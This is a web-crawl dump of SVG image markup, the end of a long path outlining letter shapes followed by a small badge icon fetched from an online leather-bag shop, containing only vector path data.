230 L 266 230 L 265 230 L 264 230 L 263 230 L 263 231 L 263 232 L 263 233 L 263 234 L 263 235 L 263 236 L 263 237 L 263 238 L 263 239 L 263 240 L 263 241 L 263 242 L 263 243 L 263 244 L 263 245 L 263 246 L 262 247 L 261 247 L 260 247 L 259 247 L 258 247 L 257 247 L 256 247 L 255 246 L 255 245 L 255 244 L 255 243 L 255 242 L 255 241 L 255 240 L 255 239 L 255 238 L 255 237 L 255 236 L 255 235 L 255 234 L 255 233 L 255 232 L 255 231 L 255 230 L 255 229 L 255 228 L 255 227 L 255 226 L 255 225 L 255 224 L 255 223 L 255 222 L 255 221 L 255 220 L 255 219 L 255 218 L 255 217 L 255 216 L 255 215 L 255 214 L 255 213 L 255 212 L 255 211 L 255 210 L 255 209 L 255 208 L 255 207 L 255 206 L 255 205 L 255 204 L 255 203 L 255 202 L 255 201 L 255 200 L 255 199 Z M 229 198 L 230 197 L 231 197 L 232 197 L 233 197 L 234 197 L 235 197 L 236 197 L 237 197 L 238 197 L 239 197 L 240 197 L 241 197 L 242 197 L 243 197 L 244 197 L 245 197 L 246 197 L 247 197 L 248 198 L 249 199 L 249 200 L 249 201 L 249 202 L 249 203 L 249 204 L 249 205 L 248 206 L 247 206 L 246 206 L 245 206 L 244 206 L 243 206 L 242 206 L 241 206 L 240 206 L 239 206 L 238 206 L 237 206 L 236 206 L 236 207 L 236 208 L 236 209 L 236 210 L 236 211 L 236 212 L 236 213 L 236 214 L 236 215 L 236 216 L 236 217 L 237 217 L 238 217 L 239 217 L 240 217 L 241 217 L 242 217 L 243 217 L 244 217 L 245 217 L 246 217 L 247 218 L 247 219 L 247 220 L 247 221 L 247 222 L 247 223 L 247 224 L 247 225 L 246 226 L 245 226 L 244 226 L 243 226 L 242 226 L 241 226 L 240 226 L 239 226 L 238 226 L 237 226 L 236 226 L 236 227 L 236 228 L 236 229 L 236 230 L 236 231 L 236 232 L 236 233 L 236 234 L 236 235 L 236 236 L 236 237 L 236 238 L 237 238 L 238 238 L 239 238 L 240 238 L 241 238 L 242 238 L 243 238 L 244 238 L 245 238 L 246 238 L 247 238 L 248 238 L 249 239 L 249 240 L 249 241 L 249 242 L 249 243 L 249 244 L 249 245 L 249 246 L 248 247 L 247 247 L 246 247 L 245 247 L 244 247 L 243 247 L 242 247 L 241 247 L 240 247 L 239 247 L 238 247 L 237 247 L 236 247 L 235 247 L 234 247 L 233 247 L 232 247 L 231 247 L 230 247 L 229 247 L 228 246 L 228 245 L 228 244 L 228 243 L 228 242 L 228 241 L 228 240 L 228 239 L 228 238 L 228 237 L 228 236 L 228 235 L 228 234 L 228 233 L 228 232 L 228 231 L 228 230 L 228 229 L 228 228 L 228 227 L 228 226 L 228 225 L 228 224 L 228 223 L 228 222 L 228 221 L 228 220 L 228 219 L 228 218 L 228 217 L 228 216 L 228 215 L 228 214 L 228 213 L 228 212 L 228 211 L 228 210 L 228 209 L 228 208 L 228 207 L 228 206 L 228 205 L 228 204 L 228 203 L 228 202 L 228 201 L 228 200 L 228 199 Z M 205 198 L 206 197 L 207 197 L 208 197 L 209 197 L 210 197 L 211 198 L 212 199 L 212 200 L 212 201 L 212 202 L 212 203 L 212 204 L 212 205 L 212 206 L 212 207 L 212 208 L 212 209 L 212 210 L 212 211 L 212 212 L 212 213 L 212 214 L 212 215 L 212 216 L 212 217 L 212 218 L 212 219 L 212 220 L 212 221 L 212 222 L 212 223 L 212 224 L 212 225 L 212 226 L 212 227 L 212 228 L 212 229 L 212 230 L 212 231 L 212 232 L 212 233 L 212 234 L 212 235 L 212 236 L 212 237 L 212 238 L 213 238 L 214 238 L 215 238 L 216 238 L 217 238 L 218 238 L 219 238 L 220 238 L 221 238 L 222 238 L 223 238 L 224 239 L 224 240 L 224 241 L 224 242 L 224 243 L 224 244 L 224 245 L 223 246 L 222 247 L 221 247 L 220 247 L 219 247 L 218 247 L 217 247 L 216 247 L 215 247 L 214 247 L 213 247 L 212 247 L 211 247 L 210 247 L 209 247 L 208 247 L 207 247 L 206 247 L 205 247 L 204 246 L 204 245 L 204 244 L 204 243 L 204 242 L 204 241 L 204 240 L 204 239 L 204 238 L 204 237 L 204 236 L 204 235 L 204 234 L 204 233 L 204 232 L 204 231 L 204 230 L 204 229 L 204 228 L 204 227 L 204 226 L 204 225 L 204 224 L 204 223 L 204 222 L 204 221 L 204 220 L 204 219 L 204 218 L 204 217 L 204 216 L 204 215 L 204 214 L 204 213 L 204 212 L 204 211 L 204 210 L 204 209 L 204 208 L 204 207 L 204 206 L 204 205 L 204 204 L 204 203 L 204 202 L 204 201 L 204 200 L 204 199 Z M 190 198 L 191 197 L 192 197 L 193 197 L 194 197 L 195 197 L 196 197 L 197 198 L 198 199 L 198 200 L 198 201 L 198 202 L 198 203 L 198 204 L 198 205 L 198 206 L 198 207 L 198 208 L 198 209 L 198 210 L 198 211 L 198 212 L 198 213 L 198 214 L 198 215 L 198 216 L 198 217 L 198 218 L 198 219 L 198 220 L 198 221 L 198 222 L 198 223 L 198 224 L 198 225 L 198 226 L 198 227 L 198 228 L 198 229 L 198 230 L 198 231 L 198 232 L 198 233 L 198 234 L 197 235 L 197 236 L 197 237 L 197 238 L 197 239 L 197 240 L 197 241 L 196 242 L 196 243 L 195 244 L 195 245 L 194 246 L 193 246 L 192 247 L 191 247 L 190 248 L 189 248 L 188 248 L 187 248 L 186 248 L 185 247 L 184 247 L 183 246 L 182 245 L 182 244 L 182 243 L 182 242 L 182 241 L 182 240 L 182 239 L 182 238 L 183 237 L 184 237 L 185 237 L 186 238 L 187 238 L 188 238 L 189 237 L 189 236 L 189 235 L 189 234 L 189 233 L 189 232 L 189 231 L 189 230 L 189 229 L 189 228 L 189 227 L 189 226 L 189 225 L 189 224 L 189 223 L 189 222 L 189 221 L 189 220 L 189 219 L 189 218 L 189 217 L 189 216 L 189 215 L 189 214 L 189 213 L 189 212 L 189 211 L 189 210 L 189 209 L 189 208 L 189 207 L 189 206 L 189 205 L 189 204 L 189 203 L 189 202 L 189 201 L 189 200 L 189 199 Z M 160 198 L 161 197 L 162 197 L 163 197 L 164 197 L 165 197 L 166 197 L 167 197 L 168 198 L 169 199 L 170 200 L 170 201 L 170 202 L 170 203 L 171 204 L 171 205 L 171 206 L 171 207 L 172 208 L 172 209 L 172 210 L 172 211 L 173 212 L 173 213 L 173 214 L 173 215 L 174 216 L 174 217 L 174 218 L 174 219 L 175 220 L 175 221 L 175 222 L 175 223 L 176 224 L 176 225 L 176 226 L 176 227 L 177 228 L 177 229 L 177 230 L 177 231 L 178 232 L 178 233 L 178 234 L 178 235 L 179 236 L 179 237 L 179 238 L 179 239 L 180 240 L 180 241 L 180 242 L 180 243 L 181 244 L 181 245 L 180 246 L 179 247 L 178 247 L 177 247 L 176 247 L 175 247 L 174 247 L 173 247 L 172 246 L 172 245 L 172 244 L 171 243 L 171 242 L 171 241 L 171 240 L 170 239 L 170 238 L 170 237 L 170 236 L 169 236 L 168 236 L 167 236 L 166 236 L 165 236 L 164 236 L 163 236 L 162 236 L 161 236 L 160 236 L 159 236 L 158 236 L 158 237 L 157 238 L 157 239 L 157 240 L 157 241 L 156 242 L 156 243 L 156 244 L 156 245 L 155 246 L 154 247 L 153 247 L 152 247 L 151 247 L 150 247 L 149 247 L 148 246 L 148 245 L 148 244 L 148 243 L 148 242 L 148 241 L 149 240 L 149 239 L 149 238 L 149 237 L 150 236 L 150 235 L 150 234 L 150 233 L 151 232 L 151 231 L 151 230 L 151 229 L 152 228 L 152 227 L 152 226 L 152 225 L 153 224 L 153 223 L 153 222 L 153 221 L 154 220 L 154 219 L 154 218 L 154 217 L 155 216 L 155 215 L 155 214 L 155 213 L 156 212 L 156 211 L 156 210 L 156 209 L 157 208 L 157 207 L 157 206 L 157 205 L 158 204 L 158 203 L 158 202 L 158 201 L 159 200 L 159 199 Z M 115 198 L 116 197 L 117 197 L 118 197 L 119 197 L 120 197 L 121 197 L 122 198 L 123 198 L 124 199 L 125 200 L 125 201 L 126 202 L 126 203 L 127 204 L 127 205 L 127 206 L 128 207 L 128 208 L 128 209 L 129 210 L 129 211 L 130 212 L 130 213 L 130 214 L 131 215 L 131 216 L 132 217 L 132 218 L 132 219 L 133 220 L 133 221 L 133 222 L 134 223 L 134 224 L 135 225 L 135 226 L 135 227 L 136 227 L 136 226 L 136 225 L 136 224 L 136 223 L 136 222 L 136 221 L 136 220 L 136 219 L 136 218 L 136 217 L 136 216 L 136 215 L 136 214 L 136 213 L 136 212 L 136 211 L 136 210 L 136 209 L 136 208 L 136 207 L 136 206 L 136 205 L 136 204 L 136 203 L 136 202 L 136 201 L 136 200 L 136 199 L 137 198 L 138 197 L 139 197 L 140 197 L 141 197 L 142 198 L 143 199 L 143 200 L 143 201 L 143 202 L 143 203 L 143 204 L 143 205 L 143 206 L 143 207 L 143 208 L 143 209 L 143 210 L 143 211 L 143 212 L 143 213 L 143 214 L 143 215 L 143 216 L 143 217 L 143 218 L 143 219 L 143 220 L 143 221 L 143 222 L 143 223 L 143 224 L 143 225 L 143 226 L 143 227 L 143 228 L 143 229 L 143 230 L 143 231 L 143 232 L 143 233 L 143 234 L 143 235 L 143 236 L 143 237 L 143 238 L 143 239 L 143 240 L 143 241 L 143 242 L 143 243 L 143 244 L 143 245 L 142 246 L 141 247 L 140 247 L 139 247 L 138 247 L 137 247 L 136 247 L 135 247 L 134 246 L 133 245 L 133 244 L 132 243 L 132 242 L 132 241 L 131 240 L 131 239 L 130 238 L 130 237 L 130 236 L 129 235 L 129 234 L 128 233 L 128 232 L 128 231 L 127 230 L 127 229 L 127 228 L 126 227 L 126 226 L 125 225 L 125 224 L 125 223 L 124 222 L 124 221 L 124 220 L 123 219 L 123 218 L 122 217 L 122 216 L 122 215 L 121 215 L 121 216 L 121 217 L 121 218 L 121 219 L 121 220 L 121 221 L 121 222 L 121 223 L 121 224 L 121 225 L 121 226 L 121 227 L 121 228 L 121 229 L 121 230 L 121 231 L 121 232 L 121 233 L 121 234 L 121 235 L 121 236 L 121 237 L 121 238 L 121 239 L 121 240 L 121 241 L 121 242 L 121 243 L 121 244 L 121 245 L 121 246 L 120 247 L 119 247 L 118 247 L 117 247 L 116 247 L 115 247 L 114 246 L 114 245 L 114 244 L 114 243 L 114 242 L 114 241 L 114 240 L 114 239 L 114 238 L 114 237 L 114 236 L 114 235 L 114 234 L 114 233 L 114 232 L 114 231 L 114 230 L 114 229 L 114 228 L 114 227 L 114 226 L 114 225 L 114 224 L 114 223 L 114 222 L 114 221 L 114 220 L 114 219 L 114 218 L 114 217 L 114 216 L 114 215 L 114 214 L 114 213 L 114 212 L 114 211 L 114 210 L 114 209 L 114 208 L 114 207 L 114 206 L 114 205 L 114 204 L 114 203 L 114 202 L 114 201 L 114 200 L 114 199 Z M 131 125 L 132 124 L 133 124 L 134 125 L 135 126 L 135 127 L 136 128 L 136 129 L 137 130 L 137 131 L 138 132 L 138 133 L 139 134 L 139 135 L 140 136 L 140 137 L 140 138 L 141 139 L 141 140 L 142 141 L 142 142 L 143 143 L 143 144 L 144 145 L 144 146 L 145 147 L 145 148 L 146 149 L 146 150 L 147 151 L 147 152 L 148 153 L 148 154 L 149 155 L 149 156 L 150 157 L 150 158 L 151 159 L 151 160 L 152 161 L 152 162 L 152 163 L 153 164 L 153 165 L 154 166 L 154 167 L 155 168 L 155 169 L 156 170 L 156 171 L 157 172 L 157 173 L 158 174 L 158 175 L 159 176 L 159 177 L 160 178 L 160 179 L 161 180 L 161 181 L 162 182 L 162 183 L 163 184 L 163 185 L 162 186 L 161 186 L 160 186 L 159 186 L 158 186 L 157 186 L 156 186 L 155 186 L 154 186 L 153 186 L 152 186 L 151 186 L 150 186 L 149 186 L 148 186 L 147 186 L 146 186 L 145 186 L 144 186 L 143 186 L 142 186 L 141 186 L 140 186 L 139 186 L 138 186 L 137 186 L 136 186 L 135 186 L 134 186 L 133 186 L 132 186 L 131 186 L 130 186 L 129 186 L 128 186 L 127 186 L 126 186 L 125 186 L 124 186 L 123 186 L 122 186 L 121 186 L 120 186 L 119 186 L 118 186 L 117 186 L 116 186 L 115 186 L 114 186 L 113 186 L 112 186 L 111 186 L 110 186 L 109 186 L 108 186 L 107 186 L 106 186 L 105 186 L 104 186 L 103 185 L 103 184 L 103 183 L 104 182 L 104 181 L 105 180 L 105 179 L 106 178 L 106 177 L 107 176 L 107 175 L 108 174 L 108 173 L 109 172 L 109 171 L 110 170 L 110 169 L 111 168 L 111 167 L 111 166 L 112 165 L 112 164 L 113 163 L 113 162 L 114 161 L 114 160 L 115 159 L 115 158 L 116 157 L 116 156 L 117 155 L 117 154 L 118 153 L 118 152 L 119 151 L 119 150 L 120 149 L 120 148 L 121 147 L 121 146 L 122 145 L 122 144 L 123 143 L 123 142 L 124 141 L 124 140 L 125 139 L 125 138 L 126 137 L 126 136 L 127 135 L 127 134 L 128 133 L 128 132 L 128 131 L 129 130 L 129 129 L 130 128 L 130 127 L 131 126 Z" fill="#000" fill-rule="evenodd"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.torebki-skorzane.pl/data/include/cms/main/badge_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591849
body_size: 934
content:
<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 -960 960 960" width="40"><path d="M146.666-80q-27 0-46.833-19.833T80-146.666v-466.668q0-27 19.833-46.833T146.666-680h233.335v-133.334q0-27 19.833-46.833T446.941-880h66.118q27.274 0 47.107 19.833t19.833 46.833V-680h233.335q27 0 46.833 19.833T880-613.334v466.668q0 27-19.833 46.833T813.334-80H146.666Zm0-66.666h666.668v-466.668H579.999v20.001q0 29.666-19.833 48.166-19.833 18.5-47.107 18.5h-66.118q-27.274 0-47.107-18.5t-19.833-48.166v-20.001H146.666v466.668Zm88.001-98.001H474V-260q0-17.667-9.167-31.833Q455.667-306 440.667-312q-28.001-10.333-46.834-14.167Q375-330 356-330q-20.333 0-41.5 4.5T268.666-312q-15.666 6-24.833 20.167-9.166 14.166-9.166 31.833v15.333Zm330.666-64.667H732v-53.333H565.333v53.333ZM356-362.667q23.333 0 39.666-16.333Q412-395.333 412-418.667q0-23.333-16.334-39.666-16.333-16.334-39.666-16.334t-39.667 16.334Q300-442 300-418.667q0 23.334 16.333 39.667 16.334 16.333 39.667 16.333Zm209.333-62H732V-478H565.333v53.333ZM446.667-593.333h66.666v-220.001h-66.666v220.001ZM480-380Z"/></svg>